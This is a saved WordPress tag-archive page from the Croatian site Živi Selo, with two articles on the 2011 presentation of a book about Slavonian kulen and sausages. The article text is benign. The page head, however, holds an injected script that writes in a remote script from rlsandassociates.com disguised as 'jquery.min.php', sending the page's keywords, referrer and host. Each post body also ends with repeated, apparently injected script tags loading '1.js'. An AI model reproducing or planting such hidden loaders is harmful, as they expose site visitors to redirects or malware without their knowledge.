

--- FILE ---
content_type: text/html
request_url: https://ziviselo.com/tag/slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr/
body_size: 10047
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="hr">
<!--<![endif]-->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width"/>
<title>Slavonski domaći kulen i kobasice - Kulen na stolu - Kr | Živi Selo</title>
	<link rel="canonical" href="https://ziviselo.com/tag/slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr/" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://ziviselo.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://ziviselo.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/ziviselo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.7"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="wp-lightbox-2.min.css-css" href="../../wp-content/plugins/wp-lightbox-2/styles/lightbox.min_ver-1.3.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="twentytwelve-fonts-css" href="//fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,latin-ext" type="text/css" media="all"/>
<link rel="stylesheet" id="twentytwelve-style-css" href="../../wp-content/themes/twentytwelve/style_ver-4.2.7.css" type="text/css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://ziviselo.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery_ver-1.11.2.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min_ver-1.2.1.js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziviselo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ziviselo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.7"/>
	<style type="text/css" id="twentytwelve-header-css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #85ab32; }
</style>
<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://rlsandassociates.com/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://rlsandassociates.com/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="archive tag tag-slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr tag-58 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="/" title="Živi Selo" rel="home">Živi Selo</a></h1>
			<h2 class="site-description">O selu i za selo</h2>
		</hgroup>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Izbornik</button>
			<a class="assistive-text" href="#content" title="Skoči do sadržaja">Skoči do sadržaja</a>
			<div class="nav-menu"><ul><li><a href="/">Početna</a></li><li class="page_item page-item-6"><a href="/">Kontakt</a></li><li class="page_item page-item-5"><a href="/">O projektu</a></li><li class="page_item page-item-4"><a href="../../pojmovnik/">Pojmovnik</a></li><li class="page_item page-item-2"><a href="../../pretplatite-se/">Pretplatite se</a></li></ul></div>
		</nav><!-- #site-navigation -->
				<a href="/"><img src="../../wp-content/uploads/2013/08/cropped-ziviselo-emaillogo.jpg" class="header-image" width="200" height="89" alt="Živi Selo"/></a>
			</header><!-- #masthead -->
	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">Arhiva oznaka: <span>Slavonski domaći kulen i kobasice - Kulen na stolu - Kr</span></h1>
						</header><!-- .archive-header -->
	<article id="post-519" class="post-519 post type-post status-publish format-standard hentry category-clanci tag-slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="../../knjiga-slavonski-domaci-kulen-i-kobasice-predstavljena-u-zagrebu/" rel="bookmark">Knjiga Slavonski domaći kulen i kobasice predstavljena u Zagrebu</a>
			</h1>
										<div class="comments-link">
					<a href="../../knjiga-slavonski-domaci-kulen-i-kobasice-predstavljena-u-zagrebu/#respond"><span class="leave-reply">Napiši odgovor</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
			<style>@font-face {   font-family: "Cambria"; }p.MsoNormal, li.MsoNormal, div.MsoNormal { margin: 0cm 0cm 10pt; font-size: 12pt; font-family: "Times New Roman"; }div.Section1 { page: Section1; }</style>
<p>Dvostisima bećaraca o kulenu, spojem dvije vrijedne i priznate slavonske konstante nematerijalne baštine, u Ministarstvu poljoprivrede, ribarstva i ruralnoga razvitka u petak 15. travnja 2011. predstavljena je knjiga <a href="../../clanci/slavonski-domaci-kulen-i-kobasice-ii-izdanje-petricevica-bencevica-i-kuseca/">«Slavonski domaći kulen i kobasice, II. dopunjeno izdanje» Petričevića, Benčevića i Kušeca. Objavio ju je izdavač EU Agro Hrvatska iz Osijeka potkraj 2010.</a></p>
<p><strong>Voditeljica promocije, glavna urednica projekata Oblizeki i Živi selo Božica Brkan,</strong> istakla je taj događaj kao hommage proizvodu i ljudima koji već tri naraštaja ne samo da kulen proizvode nego i stručno i znanstveno istražuju predajući svoja znanja onima kojima su važna i koji ih sve češće umiju pretočiti u dobar posao.</p>
<p><a href="../../wp-content/uploads/2011/04/promo_03autoribb.jpg" title="Autori knjige i urednica Živi sela Božica Brkan" rel="lightbox[519]"><img src="../../wp-content/uploads/2011/04/promo_03autoribb.thumbnail.jpg" class="left" alt="Autori knjige i urednica Živi sela Božica Brkan"/></a></p>
<p>Tom je prilikom Brkan <strong>podsjetila i na prvo izdanje «Slavonski domaći kulen i kobasice/ Mala škola povijesti i proizvodnje»</strong> autora Benčevića i Petričevića, koje je Hrvatski farmer objavio 1999.</p>
<p>Dok drugo ima 222, prvo je imalo svega 146 stranice i nastalo je serijala «Mala škola slavonskoga kulen» objavljenoga u prilogu <strong>Vrt Večernjeg lista</strong> kao iskustva i primjedba s ocjenjivanja kulena na tada prvoj i dugo jedinoj, Večernjakovoj <strong>Kulenijadi</strong>. To su, kao i seminar <strong>za tada redom sve ilegalne i malene proizvođače, dr. Krsto Benčević i dr. Antun Petričević pripremili kao prvu ozbiljniju stručnu literaturu</strong>.</p>
<h3>Nezaobilazna imena slavonskoga domaćeg kulena/kulina</h3>
<p><a href="../../wp-content/uploads/2011/04/promo_01svi.jpg" title="S promocije" rel="lightbox[519]"><img src="../../wp-content/uploads/2011/04/promo_01svi.thumbnail.jpg" class="right" alt="S promocije"/></a></p>
<p>Božica Brkan je podsjetila na nezaobilazna imena u povijesti razvitka slavonskoga domaćeg kulena/kulina i bez kojih bi, kako je rekla, povijest kulena nedvojbeno bila drugačija, ako bi taj proizvod uopće i dočekao sadašnja vremena. Večernjakova kulenijada izrasla je na zamisli komentatora i kasnije glavnoga urednika <strong>Ive Lajtmana</strong> i redakcije - nikako ne treba zaboraviti <strong>Jelenka Topića i Jozu Petrića</strong> - te niza stručnjaka. <strong>Rukavina, Sumajstorčić, Matoković, Živković, Čavlek, Krznarić, Njari, Petričević, Majurdžić</strong> i mnogi drugi, a napose <strong>Tomislav Galović</strong>, koji je kao proizvođač kulena, tada još ne za tržište a danas s međunarodnim priznanjima, i pravnik s urednicom Vrta Božicom Brkan i prije više od desetljeća započeo zaštitu slavonskoga domaćeg kulena/kulina kao prvoga takvoga proizvoda u nas. <strong>Velik je trud dr. sc. Krste Benčevića na oblikovanju pravilnika, ocjenjivačkog listić</strong>a i drugoga, a i nemali novac uložen u medijski prostor Večernjaka, tada vrlo poštovane medalje i pehar (koji je dobio Lajtmanovo ime za postojanu kakvoću proizvoda). Spominjane su i udruge, zadruge, brojna imena proizvođača, posebice na degustaciji poslije predstavljanja knjige.</p>
<p><a href="../../wp-content/uploads/2011/04/promo_06autori.jpg" title="Kušec, Benčević i Petričević slušaju pohlave svome djelu" rel="lightbox[519]"><img src="../../wp-content/uploads/2011/04/promo_06autori.thumbnail.jpg" class="left" alt="Kušec, Benčević i Petričević slušaju pohlave svome djelu"/></a></p>
<p>Na žalost, dok bi Lajtman bio zadovoljan što se istodobno s promocijom knjige odvijaju i priredbe kakve se u ona vremena zbog propisa, okruženja i svijesti nisu mogle ni zmaisliti, kao što je Sinjski sajam pršuta, zagrebački Proizvodi hrvatskoga sela ili opatijski Gast Expo 11. sajam hrvatskih vina i autohtonih delicija, prošlogodišnja 30. Kulenijada u Vinkovcima posve je zaobišla male, ocjenjujući samo za tržište registrirane proizvođače.</p>
<p>Dok se, unatoč uloženu veliku novcu (ministarstva poljoprivrede i znanosti, ponajprije) u praksu malo od svih istraživanja vratilo, a zaštita nije dovršena, brojne se kulenijade priređuju ne samo po Slavoniji nego i u srbijanskome dijelu Srijema.</p>
<h3>Kulen od sirovine do stola i sljubljivanja</h3>
<p>Razgovarati se ima o čemu, a zanimljive su i bogate rasprave ne samo o sirovini, nego i načinu posluživanja, posebice sljubljivanja - u knjizi poseban odio iz pera književnice i gastronovinarske <a href="http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009', 'Božice Brkan govori o Kulenu na stol');">Božice Brkan govori o Kulenu na stol</a>u -  a nedvojbeno valja očekivati još koju sličnu ovakvu knjigu.</p>
<p><a href="../../wp-content/uploads/2011/04/promo_04promo.jpg" title="Dr. sc. Jelena Đugum i prof. dr. sc. Bela Njari" rel="lightbox[519]"><img src="../../wp-content/uploads/2011/04/promo_04promo.thumbnail.jpg" class="left" alt="Dr. sc. Jelena Đugum i prof. dr. sc. Bela Njari"/></a></p>
<p>Promovirajući knjigu <strong>dr. sc. Jelena Đugum, ravnateljica Uprave za sigurnost i kakvoću hrane u Ministarstvu poljoprivrede, ribarstva i ruralnog razvitka</strong>, rekla je:</p>
<p>&#8220;Iako Vam je danas, putem interneta dostupna sva potrebna literatura za područje kojim se bavite ili u njemu djelujete kako profesionalno tako i hobistički, svaki izlazak knjige na hrvatskom jeziku posebno je vrijedan događaj. Značajno olakšava prihvaćanje novih znanja i savladavanje potrebnih vještina studentima, mladim kolegama koji su se odlučili posvetiti istraživačkom radu, djelatnicima u industriji i državnoj službi, poduzetnicima i potrošačima. Udžbenik autora dr. sc. Antuna Petričevića, prof. emeritusa, dr. sc. Krste Benčevića, znanstvenog savjetnika, i dr.sc. Gorana Kušeca, red. prof. « Slavonski domaći kulen i kobasice, 2. dopunjeno i izmijenjeno izdanje» upravo je tako napisan pa ga svi spomenuti mogu koristiti u znanstvene i stručne svrhe. (&#8230;)</p>
<p>Napisati dobar i primjenjiv udžbenik je izuzetno zahtjevan posao koji mogu odraditi samo istraživači i nastavnici koji imaju široko znanje,  posjeduju vještinu prenošenja znanja, imaju sposobnost zainteresirati druge za znanstveno-istraživački i stručni rad ukazivanjem na smjernice razvoja određenog područja te njegove praktične primjene u praksi. Kroz udžbenik „Slavonski domaći kulen i kobasice&#8221; predstavljen je sustavan i cjelovit opis izvornog i tradicionalnog domaćeg proizvoda od mesa, koji s ovakvom knjigom dobiva stvarnu i znanstvenu podlogu kao hrvatski nacionalni proizvod s podrijetlom, njegovim zemaljskim prostorom i sadržajem.&#8221;</p>
<p><a href="../../wp-content/uploads/2011/04/promo_05klopa.jpg" title="Usporedba nepcima slavonskoga i baranjskoga kulena" rel="lightbox[519]"><img src="../../wp-content/uploads/2011/04/promo_05klopa.thumbnail.jpg" class="left" alt="Usporedba"/></a></p>
<h3>Stručna knjiga jedinstvena u našoj zemlji</h3>
<p>Uz dr. sc. Marka Krznarića, recenzent knjige bio je <strong>dr. sc. Bela Njari, redoviti prof. s Veterinarskog fakulteta Sveučilišta u Zagrebu</strong>, uz nabrajanje vrijednoga sadržaja zaključio je:</p>
<p>&#8220;&#8216;Slavonski domaći kulen i kobasice, II. dopunjeno izdanje’ Petričevića, Benčevića i Kušeca jako je vrijedno djelo, jedinstveno u našoj zemlji. Iz njega je razvidna cjelokupna problematika koja se odnosi na tu vrlo zahtjevnu i opsežnu proizvodnju te se bez zadrške može preporučiti za tisak.&#8221;</p>
<p>Na kraju su se auditoriju obratili i autori dr. sc. Antun Petričević, profesor emeritus, dr. sc. Krsto Benčević, znan. savjetnik i prof. dr. sc. Goran Kušec s osječkoga Poljoprivrednog fakulteta.</p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
			Ovaj unos je objavljen u <a href="../../arhiva/clanci/" rel="category tag">Članci</a> i označen s <a href="../../tag/slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr/" rel="tag">Slavonski domaći kulen i kobasice - Kulen na stolu - Kr</a> u <a href="../../knjiga-slavonski-domaci-kulen-i-kobasice-predstavljena-u-zagrebu/" title="19:19" rel="bookmark"><time class="entry-date" datetime="2011-04-15T19:19:49+00:00">15/04/2011</time></a><span class="by-author"> autor <span class="author vcard"><a class="url fn n" href="../../author/admin/" title="Pogledaj sve objave od admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
	<article id="post-484" class="post-484 post type-post status-publish format-standard hentry category-clanci tag-slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr">
				<header class="entry-header">
						<h1 class="entry-title">
				<a href="../../slavonski-domaci-kulen-i-kobasice-ii-izdanje-petricevica-bencevica-i-kuseca/" rel="bookmark">Slavonski domaći kulen i kobasice, II. izdanje Petričevića, Benčevića i Kušeca</a>
			</h1>
										<div class="comments-link">
					<a href="../../slavonski-domaci-kulen-i-kobasice-ii-izdanje-petricevica-bencevica-i-kuseca/#comments">1 odgovor</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->
				<div class="entry-content">
			<style>@font-face {   font-family: "Courier New"; }@font-face {   font-family: "Wingdings"; }@font-face {   font-family: "Calibri"; }@font-face {   font-family: "Cambria"; }@font-face {   font-family: "Monotype Sorts"; }p.MsoNormal, li.MsoNormal, div.MsoNormal { margin: 0cm 0cm 10pt; font-size: 12pt; font-family: "Times New Roman"; }a:link, span.MsoHyperlink { color: blue; text-decoration: underline; }a:visited, span.MsoHyperlinkFollowed { color: purple; text-decoration: underline; }p.MsoListParagraph, li.MsoListParagraph, div.MsoListParagraph { margin: 0cm 0cm 10pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpFirst, li.MsoListParagraphCxSpFirst, div.MsoListParagraphCxSpFirst { margin: 0cm 0cm 0.0001pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpMiddle, li.MsoListParagraphCxSpMiddle, div.MsoListParagraphCxSpMiddle { margin: 0cm 0cm 0.0001pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpLast, li.MsoListParagraphCxSpLast, div.MsoListParagraphCxSpLast { margin: 0cm 0cm 10pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }div.Section1 { page: Section1; }ol { margin-bottom: 0cm; }ul { margin-bottom: 0cm; }</style>
<style>@font-face {   font-family: "Courier New"; }@font-face {   font-family: "Wingdings"; }@font-face {   font-family: "Calibri"; }@font-face {   font-family: "Cambria"; }@font-face {   font-family: "Monotype Sorts"; }p.MsoNormal, li.MsoNormal, div.MsoNormal { margin: 0cm 0cm 10pt; font-size: 12pt; font-family: "Times New Roman"; }a:link, span.MsoHyperlink { color: blue; text-decoration: underline; }a:visited, span.MsoHyperlinkFollowed { color: purple; text-decoration: underline; }p.MsoListParagraph, li.MsoListParagraph, div.MsoListParagraph { margin: 0cm 0cm 10pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpFirst, li.MsoListParagraphCxSpFirst, div.MsoListParagraphCxSpFirst { margin: 0cm 0cm 0.0001pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpMiddle, li.MsoListParagraphCxSpMiddle, div.MsoListParagraphCxSpMiddle { margin: 0cm 0cm 0.0001pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }p.MsoListParagraphCxSpLast, li.MsoListParagraphCxSpLast, div.MsoListParagraphCxSpLast { margin: 0cm 0cm 10pt 36pt; line-height: 115%; font-size: 11pt; font-family: "Times New Roman"; }div.Section1 { page: Section1; }ol { margin-bottom: 0cm; }ul { margin-bottom: 0cm; </style>
<p>Iz prve ruke, kao svojevrsni pionir bez izravnih interesa, trgovačkih dakako, promatrala sam i kreirala događaje oko toga u nas prvoga zaštićena proizvoda sa zemljopisnim podrijetlom «po starome» a, na žalost, zapravo još nezaštićenome «po novome», po hrvatskim «europskim» propisima. Također je moj tekst <a href="http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak', '«Kulen na stolu» ');">«Kulen na stolu» </a><strong> </strong>objavljen s nadnaslovom «Umjesto pogovora» kao pogovor knjizi «Slavonski domaći kulen i kobasice/ Mala škola povijesti i proizvodnje» Benčevića i Petričevića, prvome izdanju 1999. te opetovan u drugome izdanju. I po tome, jer prijepori još postoje,knjiga će biti zanimljiva onima u množini, koji kulen žele poslužiti, a još više onima koji ga još i to kvalitetnoga žele proizvesti i to, kako se obično kaže od njive do stola.</p>
<h3>Nastala is Vrtova serijala &#8220;Mala škola slavonskoga kulena&#8221;</h3>
<p>Knjiga je nastala iz serijala «Mala škola slavonskoga kulena» dr. Krste Benčevića i dr. Antuna Petričevića, koji ne samo da su zajedno bili predavači na osječkome Poljoprivrednom fakultetu nego su i bili članovi ocjenjivačkoga suda prve u Hrvatskoj Kulenijade, one Večernjakove, pošto sam 1983. Promijenila način ocjnjivanja i, bez lažne skromnosti, osobito uz pomoć dr. Benčevića i pravnika-kulenara Tomislava galovića, postavila temelje i budućih, današnjih propisa, a i zaštite. No o tome drugom prilikom.</p>
<p><a href="#"></a></p>
<p>Novo izdanje knjige «Slavonski domaći kulen i kobasice, II. dopunjeno izdanje» iskusnih Petričevića i Benčevića s mladim autorom Kušecom mnogo je šire - prvo izdanje ima 146 stranica manjega, a drugo 222 stranice većega formata - a obrađuje i ono najvažnije - sirovinsku osnovu, kako se to obično kaže. Iako je za kulen umijeće, tehnologija strašno važna, bez dobra mesa, nema, naime, ni dobroga kulena/kulina. Mnogi ambiciozni kulenari, naime, ulažu sve više i u odabir pasmina svinja te u poseban način ishrane.</p>
<p>Sad je to postao ozbiljan posao i svakako valja požuriti te neovisno o cijeni ishoditi sve potrebne zaštite za izvornost. I državnoj administraciji i kulenarima, i velikima i malima - posljednjih se godina odvojeno ocjenjuju profesionalni i hobistički kulenovi, «kulenje» i to na kulenijadama po cijeloj Slavoniji - nedvojbeno će dobro doći i ova knjiga čija je mudrost od povijesti do tehnologije prikupljena upravo na takvim ocjenjivanjima ali i brojnim znanstvenim i stručnim istraživanjima, osobito posljednjih godina. A tu je predvodio upravo prof. dr. sc. emeritus Antun Petričević sa svojom ekipom.</p>
<h3>Dr.sc. Bela Njari, redoviti profesor Veterinarskog fakulteta  u Zagrebu u recenziji ocjenjuje:</h3>
<p>„Slavonski domaći kulen i kobasice&#8221;, II., dopunjeno i izmijenjeno izdanje, jako je vrijedno djelo, jedinstveno u našoj zemlji. Iz njega je razvidna cjelokupna problematika koja se odnosi na tu vrlo zahtjevnu i opsežnu proizvodnju te se bez zadrške može preporučiti&#8230;&#8221;</p>
<h3>Dr. sc. Marko Krznarić, znanstveni suradnik, suradni član Akademije medicinskih znanosti Hrvatske, u svojoj recenziji kaže:</h3>
<p>„ To je hvale vrijedna i potrebita knjiga u kojoj je na jednom mjestu povijesno, stručno i praktično obrađen slavonski domaći kulen i kobasice.&#8221;</p>
<h3>Sadržaj knjige</h3>
<p>Podsjećamo da knjiga obrađuje čimbenike postanka i razvitka proizvodnje slavonskoga domaćeg kulena, trajnih kobasica i trajnih proizvoda od mesa te svinjokolje u prošlosti Slavonije i u novije doba. Potom govori o suvrmeenoj proizvodnji slavonskoga kulena i kobasica odnosno o</p>
<p>proizvodnji svinja i svinjskoga mesa visoke kakvoće, kakvoći mesa za proizvodnju kulena,</p>
<p>klanju i klaoničkoj obradi trupova teških svinja za domaći kulen i šunke, uputama o izboru i uporabi soli za soljenje i sredstava za salamurenje; začinima u proizvodnji slavonskoga kulena i trajnih kobasica; postupcima za proizvodnju domaćega slavonskoga kulena i trajnih kobasica;</p>
<p>zrenju domaćega kulena i trajnih kobasica te o prostorijama potrebnim za proizvodnju domaćih kulena i kobasica.</p>
<p>Knjiga obrađuje o sustav ocjenjivanja domaćih kulena i trajnih kobasica s pet glavnih svojstava kakvoće domaćega kulena i trajnih kobasica te, uz ostalo, opisuje organizirano djenjivanje i djelovanje - „Kulenijade&#8221; zagrebačkog „Večernjeg lista&#8221;, osnivanje udruga proizvođača slavonskoga domaćega kulena i trajnih kobasica i pririkaz praktičnoga postupka proizvodnje domaćega kulena u prvom tečaju za proizvođače. Slijede i teme o marketingu, zaštiti naziv ai podrijetla te tema <a href="http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak', 'Kulen na stolu”, o kojoj piše Božica Brkan');">Kulen na stolu&#8221;, o kojoj piše Božica Brkan</a>.  <a href="http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://oblizeki.com/kulen-na-stolu-s-mekom-slavonskom-sljivovicom-slavonskom-grasevinom-dalmatinskim-ili-baranjskim-crnim-1009/kulen_04odrezak', '');"></a></p>
<p><strong>Knjiga &#8220;Slavonski domaći kulen i kobasice, II. dopunjeno izdanje» Petričevića, Benčevića i Kušeca bit će predstavljena 15. Travnja 2011 u Ministarstvu poljoprivrede u Zagrebu.</strong></p>
<p><strong>Promotivna joj je cijena 100 kn.</strong></p>
<p align="center"><strong> </strong></p>
<p class="MsoNormal" style="text-align: justify"><span style="font-size: 10pt"> </span></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
<p><script type="text/javascript" src="../../1.js"></script></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
			Ovaj unos je objavljen u <a href="../../arhiva/clanci/" rel="category tag">Članci</a> i označen s <a href="../../tag/slavonski-domaci-kulen-i-kobasice-kulen-na-stolu-kr/" rel="tag">Slavonski domaći kulen i kobasice - Kulen na stolu - Kr</a> u <a href="../../slavonski-domaci-kulen-i-kobasice-ii-izdanje-petricevica-bencevica-i-kuseca/" title="16:11" rel="bookmark"><time class="entry-date" datetime="2011-04-06T16:11:29+00:00">06/04/2011</time></a><span class="by-author"> autor <span class="author vcard"><a class="url fn n" href="../../author/admin/" title="Pogledaj sve objave od admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
		</div><!-- #content -->
	</section><!-- #primary -->
			<div id="secondary" class="widget-area" role="complementary">
			<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arhiva</h3>		<ul>
	<li><a href="../../2015/08/">Kolovoz 2015</a></li>
	<li><a href="../../2012/10/">Listopad 2012</a></li>
	<li><a href="../../2012/09/">Rujan 2012</a></li>
	<li><a href="../../2012/07/">Srpanj 2012</a></li>
	<li><a href="../../2012/06/">Lipanj 2012</a></li>
	<li><a href="../../2012/05/">Svibanj 2012</a></li>
	<li><a href="../../2012/04/">Travanj 2012</a></li>
	<li><a href="../../2012/03/">Ožujak 2012</a></li>
	<li><a href="../../2012/02/">Veljača 2012</a></li>
	<li><a href="../../2012/01/">Siječanj 2012</a></li>
	<li><a href="../../2011/12/">Prosinac 2011</a></li>
	<li><a href="../../2011/11/">Studeni 2011</a></li>
	<li><a href="../../2011/10/">Listopad 2011</a></li>
	<li><a href="../../2011/09/">Rujan 2011</a></li>
	<li><a href="../../2011/08/">Kolovoz 2011</a></li>
	<li><a href="../../2011/06/">Lipanj 2011</a></li>
	<li><a href="../../2011/05/">Svibanj 2011</a></li>
	<li><a href="../../2011/04/">Travanj 2011</a></li>
	<li><a href="../../2011/03/">Ožujak 2011</a></li>
	<li><a href="../../2011/02/">Veljača 2011</a></li>
	<li><a href="../../2011/01/">Siječanj 2011</a></li>
	<li><a href="../../2010/11/">Studeni 2010</a></li>
	<li><a href="../../2010/02/">Veljača 2010</a></li>
	<li><a href="../../2009/12/">Prosinac 2009</a></li>
	<li><a href="../../2009/09/">Rujan 2009</a></li>
	<li><a href="../../2009/08/">Kolovoz 2009</a></li>
	<li><a href="../../2009/04/">Travanj 2009</a></li>
	<li><a href="../../2009/03/">Ožujak 2009</a></li>
	<li><a href="../../2009/01/">Siječanj 2009</a></li>
	<li><a href="../../2008/12/">Prosinac 2008</a></li>
	<li><a href="../../2008/11/">Studeni 2008</a></li>
	<li><a href="../../2008/05/">Svibanj 2008</a></li>
	<li><a href="../../2008/04/">Travanj 2008</a></li>
	<li><a href="../../2008/03/">Ožujak 2008</a></li>
	<li><a href="../../2008/02/">Veljača 2008</a></li>
	<li><a href="../../2008/01/">Siječanj 2008</a></li>
	<li><a href="../../2007/12/">Prosinac 2007</a></li>
	<li><a href="../../2007/11/">Studeni 2007</a></li>
		</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://wordpress.org/" title="Osobna semantička izdavačka platforma">Ponosno pokreće WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
	<!-- JS-code for phpMyVisites - bueltge.de -->
	<!-- phpmyvisites -->
	<a href="http://www.phpmyvisites.net/" title="phpMyVisites : Ein Open Source-Website-Statistikprogramm in PHP/MySQL veröffentlicht unter der GNU/GPL." onclick="window.open(this.href);return(false);">
	<script type="text/javascript">
	<!--
	var a_vars = Array();
	var pagename='';
	var phpmyvisitesSite = 3;
	var phpmyvisitesURL = "http://acumen.hr/stats/phpmyvisites.php";
	//-->
	</script>
	<script language="javascript" src="https://acumen.hr/stats/phpmyvisites.js" type="text/javascript"></script>
